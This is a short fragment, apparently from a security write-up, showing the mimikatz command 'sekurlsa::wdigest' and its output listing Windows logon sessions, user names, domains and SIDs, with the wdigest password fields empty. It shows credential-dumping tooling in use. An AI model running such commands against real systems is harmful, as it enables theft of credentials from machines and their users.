 mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 102282 (00000000:00018f8a)
Session           : Interactive from 1
User Name         : dcn
Domain            : DEMON
Logon Server      : DEMON
Logon Time        : 2018/1/4 15:59:05
SID               : S-1-5-21-2590912140-1898578805-1541962300-1000
        wdigest :
         * Username : dcn
         * Domain   : DEMON
         * Password : (null)
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2018/1/4 15:59:03
SID               : S-1-5-19
        wdigest :
         * Username : (null)
         * Domain   : (null)